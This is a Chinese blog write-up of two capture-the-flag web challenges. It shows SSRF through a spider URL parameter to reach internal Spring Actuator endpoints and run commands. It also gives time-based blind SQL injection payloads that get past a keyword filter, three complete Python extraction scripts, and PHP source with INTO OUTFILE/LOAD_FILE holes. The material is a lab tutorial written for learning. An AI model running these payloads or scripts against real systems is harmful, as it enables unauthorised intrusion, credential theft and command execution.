

.png) 在下余林阳
在下余林阳 PS:感觉可以做一个

#“Java Developer” (1)

在看之前,提醒,需要自己理解一下题目需要你干什么,虽然这是我之前做的,但一些知识点感觉还是很重要,所以就心血来潮写了。 靶场web题:“Java Developer” (1)
打开题目所给的靶机,只有这么一句话根本没有下文,一开始很难有思路的,用工具扫一下。
开始扫描… http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/robots.txt
看到这有个robots.txt,打开看一下
User-agent: * Disallow: /backend/* Disallow: /actuator/* Allow: /front/spider
/backend/和/actuator/都被禁止了,说明这两个里面肯定有东西。 /front/spider 又允许这个,或许这个可以是一个跳板。
我们先测试一下: C:\Users\G1731>curl http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/front/spider {“timestamp”:“2025-11-11T09:59:53.995+0000”,“status”:404,“error”:“Not Found”,“message”:“No message available”,“path”:“/front/front/spider”}
我们访问的是/front/spider,可它的反馈确是/front/front/spider,这说明一开始所有访问都是在这个/front/下进行的,被固定住了。
我们这次正确访问一下:
bash C:\Users\G1731>curl http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider 尝试 点击此处
...(百度首页HTML内容)...bash C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=https://www.baidu.com”
这叽里呱啦的一大堆,完全不懂意思,但我们只要知道一点,这个地址是百度,而它在url后面,说明我们就可以利用这个向服务器发出请求,并得到反馈。
再扫一下端口,发现80是开放的,外网端口开放且能发出请求,那我们再试一试内网:
bash C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://localhost:8080/” {“timestamp”:“2025-11-11T10:09:34.482+0000”,“status”:500,“error”:“Internal Server Error”,“message”:“HTTP请求失败,响应码: 404”,“path”:“/front/spider”}
C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://127.0.0.1:8080/” {“timestamp”:“2025-11-11T10:09:35.337+0000”,“status”:500,“error”:“Internal Server Error”,“message”:“HTTP请求失败,响应码: 404”,“path”:“/front/spider”}
有请求说明,8080端口是开的,而且有内网。
我们试一下用内网访问刚才几个禁止:
bash C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://localhost:8080/actuator” {“_links”:{“self”:{“href”:“http://localhost:8080/actuator”,“templated”:false},“health”:{“href”:“http://localhost:8080/actuator/health”,“templated”:false},“health-path”:{“href”:“http://localhost:8080/actuator/health/{*path}”,“templated”:true},“info”:{“href”:“http://localhost:8080/actuator/info”,“templated”:false},“mappings”:{“href”:“http://localhost:8080/actuator/mappings”,“templated”:false}}}
C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://localhost:8080/backend” Nice! You will definitely succeed.

运气很好,一下子就肯定了我们的猜想,方向是对的,那之后呢,其实还是不知道具体要怎么去操作,去看了点csdn,
发现这个actuator很厉害,可以直接在控制台发现所有监控点的映射信息,那不就说明可以查看所有东西吗
bash C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://localhost:8080/actuator/mappings” {“contexts”:{“application”:{“mappings”:{“dispatcherServlets”:{“dispatcherServlet”:[{“handler”:“Actuator web endpoint ‘health’”,“predicate”:“{GET /actuator/health, produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}”,“details”:{“handlerMethod”:{“className”:“org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler”,“name”:“handle”,“descriptor”:“(Ljavax/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;”},“requestMappingConditions”:{“consumes”:[],“headers”:[],“methods”:[“GET”],“params”:[],“patterns”:[“/actuator/health”],“produces”:[{“mediaType”:“application/vnd.spring-boot.actuator.v3+json”,“negated”
},{“mediaType”:“application/vnd.spring-boot.actuator.v2+json”,“negated” },{“mediaType”:“application/json”,“negated” }]}}},…(完整的mappings响应)…
什么都来了,但什么也看不懂,这个时候就要请ai老师帮帮忙了。
从 mappings 响应中,我们找到了所有后端接口:
🔥 BackendController 接口: /backend/file - 文件读取功能 /backend/whoami - 命令执行功能 /backend/env - 环境变量功能 /backend - 基础接口(返回 “Nice! You will definitely succeed.”)
一针见血,我们就用这几个端口测试一下:
bash C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://localhost:8080/backend/file?filename=/flag” 离$FLAG很近了哦
C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://localhost:8080/backend/file?filename=/proc/self/environ” 离$FLAG很近了哦
C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://localhost:8080/backend/whoami?cmd=whoami” root
C:\Users\G1731>curl “http://60d2fa9c-9af6-4984-b183-5836c25af37b.ctf.g0dsec.com/spider?url=http://localhost:8080/backend/whoami?cmd=env” HOSTNAME=a31cee05bb1eJAVA_HOME=/usr/local/openjdk-8PWD=/HOME=/rootLANG=C.UTF-8FLAG=G0D{e03bef26-6922-4157-abed-8e979286cf98}SHLVL=1PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binJAVA_VERSION=8u342_=/usr/local/openjdk-8/bin/java
Great! G0D{e03bef26-6922-4157-abed-8e979286cf98} 一下子就拿到flag了。
说实话,我一开始做的时候看了无数遍离$FLAG很近了哦就是找不到flag,还以为做不出来呢。
咕咕嘎嘎!!!
#sql_manager_sys

由于最近都在学sql,所以就尝试看看靶场的题目。
这题还是很有难度的,它不是我目前比较有印象的联合注入和报错注入,反而是没那么熟练的时间注入,所以还是有用到ai辅助的。

一开始直接看题目,其实就是很正常的登入页面,我的想法还是不是注入admin就是注入password,于是我先用bp抓了个包。
你看,它是以 user=???&&passwd=??? 的形式,以POST方式,提交到url的check.php。
所以猜测数据库中肯定有user和passwd的表名,毕竟它是要比较我提交的账号和密码是否跟它表中的相同,才算我登入成功。
想了想,我就先使用起来sqlmap。
一番扫描下来,可以说是完全没有收获,sqlmap在这种难度高的题目面前直接就是摆设,后端只要随波加一点东西,sqlmap就会all fail。
没办法,我就先测试这个题目后端到底拦截什么。
一番curl下来,我们可以得到。
- 拦截名单:
SELECT、UNION、INFORMATION_SCHEMA、JOIN、AND、OR以及各种空格变体(如%0a)。 - 放行名单:
SLEEP()、SUBSTR()、ASCII()、IF、||。
常规的注入都需要 SELECT 来查询数据,或者用 INFORMATION_SCHEMA 来查表名。现在 SELECT 被封死,基本就是直接榨干了。
绕过也没有,变体也失败。
select这条路直接失败。
因为是有账号和密码的输入接口,所以猜测后台有类似这样的源码:
SELECT * FROM users WHERE user='$user' AND passwd='$passwd';可以引用当前表的列名进行逻辑判断,比如:延时测试,如果条件为真,结果为 1,执行 sleep(2.5);如果为假,结果为 0,不延时。
构造 Payload 如下:
nonexistent' || sleep(2.5 * (ascii(substr(database(),1,1))=99)) #原理:如果数据库名的第 1 位字符是 ‘c’ (ascii 99),则 1 * 2.5 触发延时;否则不延时。
当然了,这个是爆破方法,我肯定不能一个一个去填,让ai给我了脚本。
import requestsimport timeimport string
# === 配置区域 ===url = "http://18f25160-98b8-4fbe-b4b0-b55ffc1c6886.ctf.g0dsec.com/check.php"sleep_time = 2.5 # 设置延迟时间
# 字符集:数据库名通常由小写字母、数字、下划线组成chars = string.ascii_lowercase + string.digits + "_"
print("[*] 开始爆破数据库名...")print(f"[*] 目标 URL: {url}")print("-" * 50)
db_name = ""
# 假设数据库名长度不超过 20for i in range(1, 21): found = False for char in chars: char_ord = ord(char)
# === Payload 构造 === # 原理: user='不存在' || (如果 数据库名第i位是char 则 sleep(2.5)) # # 1. nonexistent' : 让前面的 user 查询失败 (False) # 2. || : 逻辑或,执行后面的语句 # 3. ascii(substr(database(), i, 1)) : 取数据库名第 i 位字符的 ASCII 码 # 4. * : 乘法运算。如果条件为真(1),则 sleep(2.5*1);如果为假(0),则 sleep(0)
payload = f"nonexistent'||(sleep({sleep_time}*(ascii(substr(database(),{i},1))={char_ord})))#"
data = { "user": payload, "passwd": "1" # 密码随便填 }
try: start_time = time.time() # 发送请求,设置超时时间略小于 sleep_time # 如果超时,说明服务器 sleep 了,意味着猜对了 requests.post(url, data=data, timeout=2) except requests.exceptions.ReadTimeout: # 捕获超时异常,说明猜对了 db_name += char print(f"[+] 发现第 {i} 位字符: {char} | 当前数据库名: {db_name}") found = True break except Exception as e: # 处理网络错误等其他异常 pass
if not found: print(f"\n[*] 爆破结束 (该位置未匹配到字符,可能长度已达上限)。") break
print("-" * 50)print(f"[SUCCESS] 最终数据库名: {db_name}")这个脚本最后跑出来ctf,说明数据库的名字就是ctf,但接下来又产生很尴尬的事情了,正常得到数据库名后要利用select从数据库里面查询东西,但一开始就已经测试到,select是在题目黑名单的里面,所以,有这个数据库名是用不到的,我们要做的应该是直接通过猜测,爆破表名字,并从表中爆破出数据来。
脚本如下:
import requestsimport time
url = "http://18f25160-98b8-4fbe-b4b0-b55ffc1c6886.ctf.g0dsec.com/check.php"# 常见列名字典columns = ['passwd', 'id', 'username', 'flag', 'password', 'admin']
print("[*] 正在利用 No-Select 逻辑爆破列名...")print("[*] 原理: nonexistent' || (sleep(2.5 * (col=col))) #")
for col in columns: # Payload 逻辑: # 如果列存在: col=col 为真(1) -> sleep(2.5 * 1) -> 延迟 # 如果列不存在: 报错 -> sleep 不执行 -> 无延迟 payload = f"nonexistent'||(sleep(2.5*({col}={col})))#"
data = {"user": payload, "passwd": "1"}
try: requests.post(url, data=data, timeout=2) except requests.exceptions.ReadTimeout: print(f"[+] 发现存在列名: {col}") except: pass之所以不去看表,是因为没必要了,我们目前就已经在某个表里了,管他是什么,除非当前表里没数据,在考虑其他的。
运行脚本后发现,当前表明为admin,存在两个列。
(base) PS C:\Users\G1731\Downloads> & C:/Users/G1731/anaconda3/python.exe c:/Users/G1731/Downloads/2.py[*] 正在利用 No-Select 逻辑爆破列名...[*] 原理: nonexistent' || (sleep(2.5 * (col=col))) #[+] 发现存在列名: passwd[+] 发现存在列名: id用脚本一个一个字符的看列内数据。
import requestsimport timeimport urllib3import string
# 禁用 SSL 警告urllib3.disable_warnings()
# === 配置区域 ===URL = "http://18f25160-98b8-4fbe-b4b0-b55ffc1c6886.ctf.g0dsec.com/check.php"SLEEP_TIME = 2.0 # 注入延时时间TIMEOUT_SETTING = 1.5 # 请求超时时间 (必须小于 SLEEP_TIME)
# 字符集:包含字母、数字、标点符号CHARS = string.ascii_letters + string.digits + string.punctuation
def check_condition(condition_sql): """ 发送 Payload 判断条件是否为真 原理: nonexistent' || (sleep(SLEEP_TIME * (条件))) # """ payload = f"nonexistent'||(sleep({SLEEP_TIME}*({condition_sql})))#" data = {"user": payload, "passwd": "1"}
try: # 发送请求 requests.post(URL, data=data, timeout=TIMEOUT_SETTING) # 如果没有超时,说明 sleep 没执行 -> 条件为假 return False except requests.exceptions.ReadTimeout: # 如果超时,说明 sleep 执行了 -> 条件为真 return True except Exception: # 网络错误等情况默认返回 False return False
def extract_data(target_id, column_name, max_len=60): """ 针对特定 ID 和 列名 提取数据 """ result = "" print(f" [+] 正在提取 ID={target_id} 的 {column_name} ...")
for i in range(1, max_len + 1): found_char = False for char in CHARS: char_ord = ord(char) # 核心 Payload: (id=target_id) * (ascii(substr(col,i,1))=char) condition = f"(id={target_id})*(ascii(substr({column_name},{i},1))={char_ord})"
if check_condition(condition): result += char print(f" [>] 进度: {result}", end='\r') found_char = True break
if not found_char: break # 这一位没匹配到字符,说明数据结束
print(f"\n [OK] {column_name}: {result}") return result
# === 主程序 ===def main(): print("[*] 开始执行 SQL 盲注全量提取脚本...") print(f"[*] 目标 URL: {URL}") print("-" * 50)
# --- 阶段 1: 确定用户名列名 --- print("[1] 正在探测存放用户名的列名...") possible_cols = ['user', 'username', 'name', 'account', 'admin_user', 'login_id'] username_col = "user" # 默认值,防跑不出来
for col in possible_cols: # 探测列是否存在: col=col if check_condition(f"{col}={col}"): print(f"[+] 成功定位用户名列: {col}") username_col = col break else: print("[-] 未在字典中找到特定列名,将使用默认值 'user' 继续尝试。")
print("-" * 50)
# --- 阶段 2: 遍历 ID 并提取数据 --- print("[2] 开始遍历 ID (0-5) 并提取凭证...")
for user_id in range(0, 6): # 快速探测 ID 是否存在 if not check_condition(f"id={user_id}"): print(f"[-] ID={user_id} 不存在") continue
print(f"[!] 发现有效账户 ID={user_id}")
# 提取用户名 username = extract_data(user_id, username_col, max_len=20)
# 提取密码 (列名固定为 passwd,之前已验证) password = extract_data(user_id, "passwd", max_len=60)
print(f"\n[SUCCESS] 账户获取成功 -> ID: {user_id} | User: {username} | Pass: {password}") print("-" * 30)
print("[*] 所有任务结束。")
if __name__ == "__main__": main()最后就得到了这样的结果:
(base) PS C:\Users\G1731\Downloads> & C:/Users/G1731/anaconda3/python.exe c:/Users/G1731/Downloads/2.py[*] 开始执行 SQL 盲注全量提取脚本...[*] 目标 URL: http://18f25160-98b8-4fbe-b4b0-b55ffc1c6886.ctf.g0dsec.com/check.php--------------------------------------------------[1] 正在探测存放用户名的列名...[+] 成功定位用户名列: user--------------------------------------------------[2] 开始遍历 ID (0-5) 并提取凭证...[!] 发现有效账户 ID=0 [+] 正在提取 ID=0 的 user ... [>] 进度: admin [OK] user: admin [+] 正在提取 ID=0 的 passwd ... [>] 进度: 60D53cP455w0rd [OK] passwd: 60D53cP455w0rd
[SUCCESS] 账户获取成功 -> ID: 0 | User: admin | Pass: 60D53cP455w0rd------------------------------[-] ID=1 不存在[-] ID=2 不存在[-] ID=3 不存在[-] ID=4 不存在[-] ID=5 不存在[*] 所有任务结束。拿到账号密码后,在去登入,就成功了。
提示去访问这个页面,给了一个压缩包,是后台的一部分源码。
目标点在这:
<?phperror_reporting(0);session_start();if (!isset($_SESSION['username'])) { echo "您没有权限访问此页面, 3秒后自动跳转至主页面"; echo "<script>setTimeout(function(){ window.location.href = 'index.html'; }, 3000);</script>"; die();}include "database.php";$data = new Mysql();$s = $_POST['s'];$d = $_POST['d'];
if (isset($_GET['operate'])){ switch ($_GET['operate']) { case "into": $sql = "SELECT '$s' INTO OUTFILE '$d'"; $data->query($sql); break; case "load": $sql = "SELECT LOAD_FILE('$d')"; echo mysqli_fetch_array($data->query($sql))[0]; break; default: echo "It's not allowed"; }}这边存在一个当我们以正确的用户密码登入后将获得直接读取文件的漏洞点。
所以直接利用bp完成,操作。
然后获得flag。
G0D{90825d5e-416b-41c7-8544-37a99bc9fba5}
- 版权声明:本文由 余林阳 创作,转载请注明出处。
喜欢这篇文章吗?
点击右侧按钮为文章点赞,让更多人看到!